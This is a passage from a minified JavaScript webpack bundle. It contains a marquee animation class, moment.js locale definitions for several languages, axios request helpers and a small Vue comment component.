t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:document;return t.querySelectorAll(e)}function l(e,t,n){for(var r=0,i=e.length;r<i;r++){t.call(n,e[r],r)}}function d(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++){n[r-1]=arguments[r]}if(e.length===undefined){i.apply(undefined,[e].concat(n))}else{l(e,function(e){i.apply(undefined,[e].concat(n))})}function i(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++){n[r-1]=arguments[r]}n.forEach(function(t){e.classList.add(t)})}}function c(e,t,n,r){e.addEventListener(t,n,r)}function f(e,t,n,r){e.removeEventListener(t,n,r)}function h(e,t){return e.getAttribute(t)}function m(e,t,n){e.setAttribute(t,n)}function p(e,t){e.removeAttribute(t)}var _={css3easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:false,duration:5e3,gap:20,pauseOnHover:false,recalcResize:false,speed:0,startVisible:false};var v=0;var y=function(){function e(t,n){var i=this;a(this,e);if(typeof t==="undefined")throw new Error("el cannot be undefined");if(typeof t==="string")throw new Error("el cannot be just a selector");if(t===null)throw new Error("el cannot be null");n=r({},_,n);this.el=t;this._loopCount=3;for(var o in _){var u=h(t,"data-"+_[o]);if(u!==null&&u!==""){if(u==="true"||u==="false")u=Boolean(u);n[o]=u}}if(n.speed)n.duration=parseInt(t.clientWidth)/n.speed*1e3;n.gap=n.duplicated?parseInt(n.gap):0;t.innerHTML='<div class="js-marquee">'+t.innerHTML+"</div>";var l=s("js-marquee",t)[0];l.style.marginRight=n.gap+"px";l.style.willChange="transform";l.style.float="left";if(n.duplicated)t.appendChild(l.cloneNode(true));t.innerHTML='<div style="width:100000px" class="js-marquee-wrapper">'+t.innerHTML+"</div>";var d=s("js-marquee-wrapper",t)[0],f=n.direction==="up"||n.direction==="down";this._marqWrap=d;this._vertical=f;this._duration=n.duration;this._opts=n;this._calcSizes();var m="marqueeAnimation-"+Math.floor(Math.random()*1e7),p=this._animationStr(m,n.duration/1e3,n.delayBeforeStart/1e3,"infinite");this._animName=m;this._animStr=p;if(n.duplicated){if(f){if(n.startVisible)this._marqWrap.style.transform="translateY(0px)";else this._marqWrap.style.transform="translateY("+(n.direction==="up"?this._contHeight:-1*(this._elHeight*2-n.gap))+"px)"}else{if(n.startVisible)this._marqWrap.style.transform="translateX(0px)";else this._marqWrap.style.transform="translateX("+(n.direction==="left"?this._contWidth:-1*(this._elWidth*2-n.gap))+"px)"}if(!n.startVisible)this._loopCount=1}else if(n.startVisible){this._loopCount=2}else{if(f)this._repositionVert();else this._repositionHor()}c(this.el,"pause",this.pause.bind(this));c(this.el,"resume",this.resume.bind(this));if(n.pauseOnHover){c(this.el,"mouseover",this.pause.bind(this));c(this.el,"mouseout",this.resume.bind(this))}this._animEnd=function(){i._animate(f);i.el.dispatchEvent(new CustomEvent("finished"))};this._instance=v;v++;this._animate(f);if(n.recalcResize)c(window,"resize",this._recalcResize.bind(this))}i(e,[{key:"_animationStr",value:function e(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0;var r=arguments.length>2&&arguments[2]!==undefined?arguments[2]:0;var i=arguments.length>3&&arguments[3]!==undefined?arguments[3]:"";return t+" "+n+"s "+r+"s "+i+" "+this._opts.css3easing}},{key:"_animate",value:function e(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:false;var n=this._opts;if(n.duplicated){if(this._loopCount===1){var r=n.duration;if(t)r=n.direction==="up"?r+this._contHeight/(this._elHeight/r):r*2;else r=n.direction==="left"?r+this._contWidth/(this._elWidth/r):r*2;this._animStr=this._animationStr(this._animName,r/1e3,n.delayBeforeStart/1e3)}else if(this._loopCount===2){this._animName=this._animName+"0";this._animStr=this._animationStr(this._animName,n.duration/1e3,0,"infinite")}this._loopCount++}var i="";if(t){if(n.duplicated){if(this._loopCount>2)this._marqWrap.style.transform="translateY("+(n.direction==="up"?0:-1*this._elHeight)+"px)";i="translateY("+(n.direction==="up"?-1*this._elHeight:0)+"px)"}else if(n.startVisible){if(this._loopCount===2){this._animStr=this._animationStr(this._animName,n.duration/1e3,n.delayBeforeStart/1e3);i="translateY("+(n.direction==="up"?-1*this._elHeight:this._contHeight)+"px)";this._loopCount++}else if(this._loopCount===3){this._animName=this._animName+"0";this._animStr=this._animationStr(this._animName,this._completeDuration/1e3,0,"infinite");this._repositionVert()}}else{this._repositionVert();i="translateY("+(n.direction==="up"?-1*this._marqWrap.clientHeight:this._contHeight)+"px)"}}else{if(n.duplicated){if(this._loopCount>2)this._marqWrap.style.transform="translateX("+(n.direction==="left"?0:-1*this._elWidth)+"px)";i="translateX("+(n.direction==="left"?-1*this._elWidth:0)+"px)"}else if(n.startVisible){if(this._loopCount===2){this._animStr=this._animationStr(this._animName,n.duration/1e3,n.delayBeforeStart/1e3);i="translateX("+(n.direction==="left"?-1*this._elWidth:this._contWidth)+"px)";this._loopCount++}else if(this._loopCount===3){this._animName=this._animName+"0";this._animStr=this._animationStr(this._animName,n.duration/1e3,0,"infinite");this._repositionHor()}}else{this._repositionHor();i="translateX("+(n.direction==="left"?-1*this._elWidth:this._contWidth)+"px)"}}this.el.dispatchEvent(new CustomEvent("beforeStarting"));this._marqWrap.style.animation=this._animStr;var a="@keyframes "+this._animName+" {\n        100% {\n          transform: "+i+";\n        }\n      }",l=u("style",this._marqWrap);if(l.length)l[l.length-1].innerHTML=a;else if(s("marq-wrap-style-"+this._instance).length)s("marq-wrap-style-"+this._instance)[0].innerHTML=a;else{var f=document.createElement("style");d(f,"marq-wrap-style-"+this._instance);f.innerHTML=a;o("head").appendChild(f)}c(this._marqWrap,"animationiteration",this._animIter.bind(this),{once:true});c(this._marqWrap,"animationend",this._animEnd.bind(this),{once:true});this._status="running";m(this.el,"data-runningStatus","resumed")}},{key:"_animIter",value:function e(){this.el.dispatchEvent(new CustomEvent("finished"))}},{key:"_repositionVert",value:function e(){this._marqWrap.style.transform="translateY("+(this._opts.direction==="up"?this._contHeight:this._elHeight*-1)+"px)"}},{key:"_repositionHor",value:function e(){this._marqWrap.style.transform="translateX("+(this._opts.direction==="left"?this._contWidth:this._elWidth*-1)+"px)"}},{key:"_calcSizes",value:function e(){var t=this.el,n=this._opts;if(this._vertical){var r=t.clientHeight;this._contHeight=r;p(this._marqWrap,"style");t.style.clientHeight=r+"px";var i=s("js-marquee",t),a=i.length-1;l(i,function(e,t){e.style.float="none";e.style.marginRight="0px";if(n.duplicated&&t===a)e.style.marginBottom="0px";else e.style.marginBottom=n.gap+"px"});var o=parseInt(i[0].clientHeight+n.gap);this._elHeight=o;if(n.startVisible&&!n.duplicated){this._completeDuration=(o+r)/parseInt(r)*this._duration;n.duration=o/parseInt(r)*this._duration}else n.duration=o/parseInt(r)/parseInt(r)*this._duration}else{var u=parseInt(s("js-marquee",t)[0].clientWidth+n.gap),d=t.clientWidth;this._contWidth=d;this._elWidth=u;if(n.startVisible&&!n.duplicated){this._completeDuration=(u+d)/parseInt(d)*this._duration;n.duration=u/parseInt(d)*this._duration}else n.duration=(u+parseInt(d))/parseInt(d)*this._duration}if(n.duplicated)n.duration=n.duration/2}},{key:"_recalcResize",value:function e(){this._calcSizes();this._loopCount=2;this._animEnd()}},{key:"pause",value:function e(){this._marqWrap.style.animationPlayState="paused";this._status="paused";m(this.el,"data-runningStatus","paused");this.el.dispatchEvent(new CustomEvent("paused"))}},{key:"resume",value:function e(){this._marqWrap.style.animationPlayState="running";this._status="running";m(this.el,"data-runningStatus","resumed");this.el.dispatchEvent(new CustomEvent("resumed"))}},{key:"toggle",value:function e(){if(this._status==="paused")this.resume();else if(this._status==="running")this.pause()}},{key:"destroy",value:function e(){f(this.el,"pause",this.pause.bind(this));f(this.el,"resume",this.resume.bind(this));if(this._opts.pauseOnHover){f(this.el,"mouseover",this.pause.bind(this));f(this.el,"mouseout",this.resume.bind(this))}f(this._marqWrap,"animationiteration",this._animIter.bind(this),{once:true});f(this._marqWrap,"animationend",this._animEnd.bind(this),{once:true});if(this._opts.recalcResize)f(window,"resize",this._recalcResize.bind(this))}},{key:"refresh",value:function e(){this._recalcResize()}}]);return e}()},DOkx:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}var n=e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:true,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return n})},DQ0h:function(e,t,n){var r=n("IsIy");if(typeof r==="string")r=[[e.i,r,""]];if(r.locals)e.exports=r.locals;var i=n("rjj0")("57ddc26c",r,true,{})},DQCr:function(e,t,n){"use strict";var r=n("cGG2");function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function e(t,n,a){if(!n){return t}var s;if(a){s=a(n)}else if(r.isURLSearchParams(n)){s=n.toString()}else{var o=[];r.forEach(n,function e(t,n){if(t===null||typeof t==="undefined"){return}if(r.isArray(t)){n=n+"[]"}else{t=[t]}r.forEach(t,function e(t){if(r.isDate(t)){t=t.toISOString()}else if(r.isObject(t)){t=JSON.stringify(t)}o.push(i(n)+"="+i(t))})});s=o.join("&")}if(s){var u=t.indexOf("#");if(u!==-1){t=t.slice(0,u)}t+=(t.indexOf("?")===-1?"?":"&")+s}return t}},DSXN:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("sw",{months:"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des".split("_"),weekdays:"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi".split("_"),weekdaysShort:"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos".split("_"),weekdaysMin:"J2_J3_J4_J5_Al_Ij_J1".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[leo saa] LT",nextDay:"[kesho saa] LT",nextWeek:"[wiki ijayo] dddd [saat] LT",lastDay:"[jana] LT",lastWeek:"[wiki iliyopita] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s baadaye",past:"tokea %s",s:"hivi punde",ss:"sekunde %d",m:"dakika moja",mm:"dakika %d",h:"saa limoja",hh:"masaa %d",d:"siku moja",dd:"masiku %d",M:"mwezi mmoja",MM:"miezi %d",y:"mwaka mmoja",yy:"miaka %d"},week:{dow:1,doy:7}});return t})},DUeU:function(e,t,n){"use strict";var r=n("cGG2");e.exports=function e(t,n){n=n||{};var i={};r.forEach(["url","method","params","data"],function e(t){if(typeof n[t]!=="undefined"){i[t]=n[t]}});r.forEach(["headers","auth","proxy"],function e(a){if(r.isObject(n[a])){i[a]=r.deepMerge(t[a],n[a])}else if(typeof n[a]!=="undefined"){i[a]=n[a]}else if(r.isObject(t[a])){i[a]=r.deepMerge(t[a])}else if(typeof t[a]!=="undefined"){i[a]=t[a]}});r.forEach(["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"],function e(r){if(typeof n[r]!=="undefined"){i[r]=n[r]}else if(typeof t[r]!=="undefined"){i[r]=t[r]}});return i}},DuR2:function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(1,eval)("this")}catch(e){if(typeof window==="object")n=window}e.exports=n},ETHv:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};var r=e.defineLocale("hi",{months:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),monthsParseExact:true,weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm बजे",LLLL:"dddd, D MMMM YYYY, A h:mm बजे"},calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",ss:"%d सेकंड",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,function(e){return n[e]})},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]})},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="रात"){return e<4?e:e+12}else if(t==="सुबह"){return e}else if(t==="दोपहर"){return e>=10?e:e+12}else if(t==="शाम"){return e+12}},meridiem:function(e,t,n){if(e<4){return"रात"}else if(e<10){return"सुबह"}else if(e<17){return"दोपहर"}else if(e<20){return"शाम"}else{return"रात"}},week:{dow:0,doy:6}});return r})},Eiql:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});var r=n("PJh5");var i=n.n(r);t["default"]={props:{user:{required:false,type:Object},comment:{required:true,type:Object}},data:function e(){return{state:"default",data:{body:this.comment.body}}},computed:{editable:function e(){return this.user.id!=""}},methods:{resetEdit:function e(){this.state="default";this.data.body=this.comment.body},saveEdit:function e(){this.state="default";this.$emit("comment-updated",{id:this.comment._id,body:this.data.body})},deleteComment:function e(){this.$emit("comment-deleted",{id:this.comment._id})},dateFormat:function e(t){return i()(t).format("MM/DD/YYYY")}}}},"F+2e":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t={1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"},n={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"};var r=e.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",ss:"%d စက္ကန့်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(e){return e.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,function(e){return n[e]})},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]})},week:{dow:1,doy:4}});return r})},FKXc:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){switch(this.day()){case 0:return"[la scorsa] dddd [alle] LT";default:return"[lo scorso] dddd [alle] LT"}},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}});return t})},FRPF:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",ss:"%d ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}});return t})},"FZ+f":function(e,t){e.exports=function(e){var t=[];t.toString=function t(){return this.map(function(t){var r=n(t,e);if(t[2]){return"@media "+t[2]+"{"+r+"}"}else{return r}}).join("")};t.i=function(e,n){if(typeof e==="string")e=[[null,e,""]];var r={};for(var i=0;i<this.length;i++){var a=this[i][0];if(typeof a==="number")r[a]=true}for(i=0;i<e.length;i++){var s=e[i];if(typeof s[0]!=="number"||!r[s[0]]){if(n&&!s[2]){s[2]=n}else if(n){s[2]="("+s[2]+") and ("+n+")"}t.push(s)}}};return t};function n(e,t){var n=e[1]||"";var i=e[3];if(!i){return n}if(t&&typeof btoa==="function"){var a=r(i);var s=i.sources.map(function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"});return[n].concat(s).concat([a]).join("\n")}return[n].join("\n")}function r(e){var t=btoa(unescape(encodeURIComponent(JSON.stringify(e))));var n="sourceMappingURL=data:application/json;charset=utf-8;base64,"+t;return"/*# "+n+" */"}},FlzV:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:true,weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",ss:"%d sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en måned",MM:"%d måneder",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return t})},Fpqq:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",ss:"%d sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(e|a)/,ordinal:function(e){var t=e%10,n=~~(e%100/10)===1?"e":t===1?"a":t===2?"a":t===3?"e":"e";return e+n},week:{dow:1,doy:4}});return t})},Frex:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}var n=e.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:true,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return n})},FtD3:function(e,t,n){"use strict";var r=n("t8qj");e.exports=function e(t,n,i,a,s){var o=new Error(t);return r(o,n,i,a,s)}},FuaP:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var 